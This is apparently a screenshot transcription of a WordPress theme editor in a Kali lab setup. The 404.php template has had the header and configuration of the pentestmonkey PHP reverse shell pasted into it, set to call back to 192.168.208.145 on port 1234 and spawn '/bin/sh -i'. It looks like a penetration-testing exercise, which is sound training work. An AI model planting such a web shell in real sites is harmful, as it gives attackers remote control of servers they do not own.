 192.168.208.146/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twent
90%
ali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
+ New Howdy, admin
Help
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.208.145';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php